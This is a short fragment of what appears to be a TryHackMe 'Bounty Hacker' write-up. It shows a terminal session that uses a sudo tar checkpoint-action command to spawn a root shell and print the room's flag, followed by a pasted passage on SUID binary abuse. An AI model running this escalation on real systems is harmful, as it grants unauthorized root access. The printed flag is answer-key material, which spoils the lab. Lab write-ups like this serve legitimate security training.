 lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# pwd
/home/lin/Desktop
# cd /
# ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old
# cd root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.